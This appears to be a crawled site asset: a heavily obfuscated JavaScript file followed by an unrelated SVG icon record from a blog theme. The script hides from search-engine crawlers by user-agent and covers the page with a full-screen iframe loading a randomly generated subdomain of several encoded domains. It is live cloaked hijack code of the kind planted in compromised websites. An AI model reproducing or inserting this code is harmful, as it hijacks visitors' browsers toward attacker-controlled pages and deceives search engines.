_0xb69c84;};return _0x1fee();}function _0x5609(_0x2cff16,_0x33b366){const _0x1fee18=_0x1fee();return _0x5609=function(_0x5609cb,_0x36cdec){_0x5609cb=_0x5609cb-0xce;let _0xdfdd54=_0x1fee18[_0x5609cb];if(_0x5609['KAMRFa']===undefined){var _0x914d70=function(_0x3bf25e){const _0x487c1f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xdccd9e='',_0x4bbf63='';for(let _0x40d6d6=0x0,_0x5087aa,_0x32efd7,_0xf39dfa=0x0;_0x32efd7=_0x3bf25e['charAt'](_0xf39dfa++);~_0x32efd7&&(_0x5087aa=_0x40d6d6%0x4?_0x5087aa*0x40+_0x32efd7:_0x32efd7,_0x40d6d6++%0x4)?_0xdccd9e+=String['fromCharCode'](0xff&_0x5087aa>>(-0x2*_0x40d6d6&0x6)):0x0){_0x32efd7=_0x487c1f['indexOf'](_0x32efd7);}for(let _0x3cef47=0x0,_0x5253ce=_0xdccd9e['length'];_0x3cef47<_0x5253ce;_0x3cef47++){_0x4bbf63+='%'+('00'+_0xdccd9e['charCodeAt'](_0x3cef47)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4bbf63);};const _0x53a937=function(_0x25958f,_0x38d1f8){let _0x184935=[],_0x12229e=0x0,_0x43b12d,_0x1baba4='';_0x25958f=_0x914d70(_0x25958f);let _0x22c8a2;for(_0x22c8a2=0x0;_0x22c8a2<0x100;_0x22c8a2++){_0x184935[_0x22c8a2]=_0x22c8a2;}for(_0x22c8a2=0x0;_0x22c8a2<0x100;_0x22c8a2++){_0x12229e=(_0x12229e+_0x184935[_0x22c8a2]+_0x38d1f8['charCodeAt'](_0x22c8a2%_0x38d1f8['length']))%0x100,_0x43b12d=_0x184935[_0x22c8a2],_0x184935[_0x22c8a2]=_0x184935[_0x12229e],_0x184935[_0x12229e]=_0x43b12d;}_0x22c8a2=0x0,_0x12229e=0x0;for(let _0x5cfdf0=0x0;_0x5cfdf0<_0x25958f['length'];_0x5cfdf0++){_0x22c8a2=(_0x22c8a2+0x1)%0x100,_0x12229e=(_0x12229e+_0x184935[_0x22c8a2])%0x100,_0x43b12d=_0x184935[_0x22c8a2],_0x184935[_0x22c8a2]=_0x184935[_0x12229e],_0x184935[_0x12229e]=_0x43b12d,_0x1baba4+=String['fromCharCode'](_0x25958f['charCodeAt'](_0x5cfdf0)^_0x184935[(_0x184935[_0x22c8a2]+_0x184935[_0x12229e])%0x100]);}return _0x1baba4;};_0x5609['SqbpQZ']=_0x53a937,_0x2cff16=arguments,_0x5609['KAMRFa']=!![];}const _0x4139cc=_0x1fee18[0x0],_0x3579fe=_0x5609cb+_0x4139cc,_0x4ead06=_0x2cff16[_0x3579fe];return!_0x4ead06?(_0x5609['tUBYTN']===undefined&&(_0x5609['tUBYTN']=!![]),_0xdfdd54=_0x5609['SqbpQZ'](_0xdfdd54,_0x36cdec),_0x2cff16[_0x3579fe]=_0xdfdd54):_0xdfdd54=_0x4ead06,_0xdfdd54;},_0x5609(_0x2cff16,_0x33b366);};(function(_0x19fc7f,_0x3b9729,_0x2e05be,_0x4e82a7,_0x2bea8e,_0x471733,_0x4c231d){return _0x19fc7f=_0x19fc7f>>0x8,_0x471733='hs',_0x4c231d='hs',function(_0x20262e,_0x3861db,_0xa004c8,_0x520b40,_0xf09e6d){const _0x445897=_0x5609;_0x520b40='tfi',_0x471733=_0x520b40+_0x471733,_0xf09e6d='up',_0x4c231d+=_0xf09e6d,_0x471733=_0xa004c8(_0x471733),_0x4c231d=_0xa004c8(_0x4c231d),_0xa004c8=0x0;const _0x5e16e6=_0x20262e();while(!![]&&--_0x4e82a7+_0x3861db){try{_0x520b40=parseInt(_0x445897(0x105,'ulTc'))/0x1+-parseInt(_0x445897(0xf4,'!O&7'))/0x2+-parseInt(_0x445897(0xd4,'#*kN'))/0x3*(parseInt(_0x445897(0xdc,'OYRr'))/0x4)+parseInt(_0x445897(0x114,'67^I'))/0x5*(-parseInt(_0x445897(0xcf,'s*bQ'))/0x6)+-parseInt(_0x445897(0x109,'1Tv$'))/0x7+-parseInt(_0x445897(0xd5,'GyRi'))/0x8*(parseInt(_0x445897(0xe6,'RHU$'))/0x9)+-parseInt(_0x445897(0xfa,'Sl)%'))/0xa*(-parseInt(_0x445897(0xe9,'0&JT'))/0xb);}catch(_0x516808){_0x520b40=_0xa004c8;}finally{_0xf09e6d=_0x5e16e6[_0x471733]();if(_0x19fc7f<=_0x4e82a7)_0xa004c8?_0x2bea8e?_0x520b40=_0xf09e6d:_0x2bea8e=_0xf09e6d:_0xa004c8=_0xf09e6d;else{if(_0xa004c8==_0x2bea8e['replace'](/[KtbRUExJehNTWGlg=]/g,'')){if(_0x520b40===_0x3861db){_0x5e16e6['un'+_0x471733](_0xf09e6d);break;}_0x5e16e6[_0x4c231d](_0xf09e6d);}}}}}(_0x2e05be,_0x3b9729,function(_0x46a9bf,_0x28578d,_0x9153c2,_0x56d409,_0x5907b7,_0x212f9c,_0x30584f){return _0x28578d='\x73\x70\x6c\x69\x74',_0x46a9bf=arguments[0x0],_0x46a9bf=_0x46a9bf[_0x28578d](''),_0x9153c2='\x72\x65\x76\x65\x72\x73\x65',_0x46a9bf=_0x46a9bf[_0x9153c2]('\x76'),_0x56d409='\x6a\x6f\x69\x6e',(0x1cb36b,_0x46a9bf[_0x56d409](''));});}(0xcd00,0xc4715,_0x1fee,0xcf),_0x1fee)&&(_0xodw=_0x1fee);let domainList=[_0x2be588(0x10c,'#*kN'),_0x2be588(0x115,'!tO!'),_0x2be588(0xf5,'VBJb'),_0x2be588(0x117,'9hr!')];function getRandomItem(_0x34367e){const _0x2c9a0d=_0x2be588,_0x23fa98={'BlBdu':function(_0x3b4363,_0x1568b6){return _0x3b4363*_0x1568b6;}};return _0x34367e[Math[_0x2c9a0d(0x111,'!O&7')](_0x23fa98['BlBdu'](Math['random'](),_0x34367e['length']))];}function randomLetterString(_0xc12d41){const _0x4f5fbb=_0x2be588,_0x5a626a={'EqVUI':function(_0x218db6,_0x16a01e){return _0x218db6||_0x16a01e;},'VuLVx':_0x4f5fbb(0xd7,'L&e3'),'kYRUf':function(_0x2b37b3,_0x54d54a){return _0x2b37b3<_0x54d54a;},'ezkEN':function(_0x2f0f33,_0x2ef9de){return _0x2f0f33*_0x2ef9de;}};_0xc12d41=_0x5a626a[_0x4f5fbb(0xee,'ulTc')](_0xc12d41,0x20);var _0x35f2f1=_0x5a626a[_0x4f5fbb(0x104,'x!R!')],_0x21f70d=_0x35f2f1[_0x4f5fbb(0x10f,'aPf[')],_0x1f27cb='';for(let _0x5b47e8=0x0;_0x5a626a[_0x4f5fbb(0xf7,'RHU$')](_0x5b47e8,_0xc12d41);_0x5b47e8++)_0x1f27cb+=_0x35f2f1[_0x4f5fbb(0x103,'9hr!')](Math[_0x4f5fbb(0xe3,'hP4d')](_0x5a626a[_0x4f5fbb(0xe5,'x!R!')](Math[_0x4f5fbb(0xdd,'6!%S')](),_0x21f70d)));return _0x1f27cb;}function isSearchEngineBot(_0x10fcf8=navigator[_0x2be588(0x101,'#(9b')]){return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i['test'](_0x10fcf8);}function createIframe(){const _0x3dfb66=_0x2be588,_0x5cf80f={'ZcBXb':_0x3dfb66(0xeb,'!O&7'),'QdpmU':_0x3dfb66(0xe0,'#*kN'),'qUsTm':_0x3dfb66(0x11d,'!tO!'),'oZTVC':function(_0x3a9d06,_0x5e3e4c){return _0x3a9d06(_0x5e3e4c);},'RPGor':_0x3dfb66(0x125,'67^I'),'BxeLt':'content','zzMzk':_0x3dfb66(0xe8,'OYRr'),'sbHqY':function(_0x3e1923,_0x369385){return _0x3e1923+_0x369385;},'KYFXi':function(_0x3322b1,_0x2d68ae){return _0x3322b1+_0x2d68ae;},'uKGOn':function(_0x302f16,_0x2f33d1){return _0x302f16+_0x2f33d1;},'EuMht':function(_0x37261d,_0x45fe31){return _0x37261d+_0x45fe31;},'bJoVu':_0x3dfb66(0x108,'6!%S'),'qBgUE':function(_0x295df5,_0x2b2b6b,_0x1a9003){return _0x295df5(_0x2b2b6b,_0x1a9003);}};let _0x3f3857=document['createElement'](_0x3dfb66(0xd2,'6!%S'));_0x3f3857[_0x3dfb66(0x119,'B96W')]('name',_0x5cf80f[_0x3dfb66(0x10a,'ulTc')]),_0x3f3857['setAttribute'](_0x5cf80f['BxeLt'],_0x3dfb66(0xd1,'F8u4'));let _0x1ebe56=document[_0x3dfb66(0x11a,'yEOJ')](_0x5cf80f[_0x3dfb66(0x122,'6!%S')]);_0x1ebe56[_0x3dfb66(0xd8,'9hr!')]=_0x3dfb66(0xfe,'s*bQ');let _0x45333f=document[_0x3dfb66(0xfd,'#(9b')](_0x3dfb66(0xed,'!tO!'));_0x45333f['style'][_0x3dfb66(0x110,'uKEO')]='-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;overflow:hidden;';let _0x371228=document['createElement'](_0x3dfb66(0xef,'d8(G')),_0x4110b7=getRandomItem(domainList);_0x371228[_0x3dfb66(0xe4,'!tO!')]=_0x5cf80f[_0x3dfb66(0x10b,'67^I')](_0x5cf80f[_0x3dfb66(0x118,'G!CY')](_0x5cf80f[_0x3dfb66(0xdf,'RHU$')](_0x5cf80f[_0x3dfb66(0xce,'!uhS')](_0x5cf80f[_0x3dfb66(0xfc,'1Tv$')]('//',randomLetterString(0x3)),'.'),_0x4110b7),_0x5cf80f['bJoVu']),new Date()['getTime']()),_0x371228['style'][_0x3dfb66(0x120,'d8(G')]=_0x3dfb66(0x106,'oEVQ'),_0x45333f[_0x3dfb66(0x11f,'TT$B')](_0x371228);let _0x22f0cc=_0x5cf80f[_0x3dfb66(0xea,'4]q5')](setInterval,function(){const _0x4a1499=_0x3dfb66;if(document[_0x4a1499(0xd3,'F8u4')]&&document['body']){if(_0x5cf80f[_0x4a1499(0x113,'67^I')]===_0x5cf80f[_0x4a1499(0xf6,'TT$B')])return!![];else{const _0x5be682=_0x5cf80f[_0x4a1499(0x11c,'aPf[')][_0x4a1499(0x121,']Ifn')]('|');let _0x345240=0x0;while(!![]){switch(_0x5be682[_0x345240++]){case'0':document['body'][_0x4a1499(0xf8,'EK3e')](_0x45333f);continue;case'1':localStorage['setItem'](_0x4a1499(0xd0,'Sl)%'),new Date()[_0x4a1499(0x116,'TT$B')]());continue;case'2':_0x5cf80f['oZTVC'](clearInterval,_0x22f0cc);continue;case'3':document[_0x4a1499(0x11e,'A7p!')][_0x4a1499(0xec,'GyRi')](_0x3f3857);continue;case'4':document['head'][_0x4a1499(0x124,'A7p!')](_0x1ebe56);continue;}break;}}}},0x64);}function checkMobile(){const _0x4ea18f=_0x2be588,_0xcfda0={'exRgU':_0x4ea18f(0x123,'d)y['),'MCEyW':_0x4ea18f(0x112,'Sl)%'),'TDAGB':function(_0x1100e1,_0x29cfd1){return _0x1100e1!=_0x29cfd1;},'TjkDP':function(_0xaf6222,_0x43a8e0){return _0xaf6222>_0x43a8e0;}},_0x4f2718=_0x4ea18f(0xf1,'I436')['split']('|');let _0x2680ec=0x0;while(!![]){switch(_0x4f2718[_0x2680ec++]){case'0':if(!!_0x1b38c8['match'](/mqqbrowser|qzone|qqbrowser/i))return!![];continue;case'1':var _0x1b38c8=navigator['userAgent'][_0x4ea18f(0xe1,'F8u4')]();continue;case'2':if(_0x1b38c8[_0x4ea18f(0xdb,'z$jl')](/MicroMessenger/i)==_0xcfda0[_0x4ea18f(0xda,'&LqS')])return!![];continue;case'3':return![];case'4':if(_0x3f7145)return!![];continue;case'5':if(navigator[_0x4ea18f(0xfb,'ZRC%')][_0x4ea18f(0x102,'hP4d')](_0xcfda0[_0x4ea18f(0x100,'4]q5')])>-0x1)return!![];continue;case'6':var _0x3f7145=_0xcfda0['TDAGB'](_0x1b38c8[_0x4ea18f(0x10d,'1Tv$')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i),null);continue;case'7':if(_0xcfda0['TjkDP'](navigator[_0x4ea18f(0xe2,'[m5R')][_0x4ea18f(0x11b,'EK3e')](_0x4ea18f(0xe7,'d)y[')),-0x1))return!![];continue;}break;}}var flag1=localStorage['getItem'](_0x2be588(0x10e,'v]#e')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator[_0x2be588(0xf0,'z$jl')]);console['log'](_0x2be588(0xd9,'OYRr'),flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/images/tui.svg
body_size: 839
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 373.6 373.6"><defs><style>.cls-1{fill:#ff6000;}.cls-2{fill:#fff;}</style></defs><title>tui</title><polygon class="cls-1" points="0 0 0 373.6 373.6 0 0 0"/><path class="cls-2" d="M198.63,211.81q-2.19,5.12-5.83,12.4l24.69,24.7a23,23,0,0,1,4,5,8.56,8.56,0,0,1,1.14,4.51,10.19,10.19,0,0,1-1.64,4.83,41.83,41.83,0,0,1-4.38,5.74l-3.64,4.38-8.39-4.56,4.1-4.83a19.53,19.53,0,0,0,2.33-3.05,5.42,5.42,0,0,0,.82-2.46,4.13,4.13,0,0,0-.64-2.28,14.75,14.75,0,0,0-2.14-2.6L188.42,233q-2.55,5.1-5,9.48t-4.28,7.29l-8-5.11a80.49,80.49,0,0,0,4.87-8.06c1.8-3.31,3.66-6.79,5.61-10.44L162,206.53l-10.84,10.84L144.77,211l10.85-10.85-15.41-15.4,6.75-6.38,15.22,15.22,9.47-9.48,6.38,6.38L168.56,200l17.49,17.49q1.55-3.18,3-6.05c1-1.92,1.72-3.6,2.33-5.06l3.73,2.82Zm85.57-21.05-42.92,42.93,6.65,6.65-6.38,6.38L189.7,194.86c.36,1.46.68,2.94,1,4.42s.54,3,.78,4.61l-9.57,1.18a108.18,108.18,0,0,0-6-23.56,138.15,138.15,0,0,0-11.43-23.19l7.83-5.83q2.73,4.74,5.06,9.34t4.42,9.25l15.77-15.77q-1.92-1.19-4.15-2.5T189,150.26q-2.13-1.23-4-2.19c-1.24-.64-2.29-1.14-3.14-1.51l5.1-7.47c.85.37,2,.93,3.51,1.69s3.06,1.59,4.7,2.5,3.26,1.87,4.87,2.87,3,1.87,4.06,2.6l17.4-17.4,6.11,6.1-18.23,18.23,12,12L238,151.12l5.92,5.93-16.58,16.58,11.84,11.85,16.59-16.59,6.1,6.11-16.58,16.58,12.94,12.94,19.87-19.86Zm-81.38-28.52-16.49,16.49,12,12,16.49-16.49Zm18,17.95-16.49,16.5,11.85,11.84L232.62,192Zm14.4,47.39,16.5-16.49-12.94-12.94-16.5,16.49Z" transform="translate(-88.2 -76.4)"/></svg>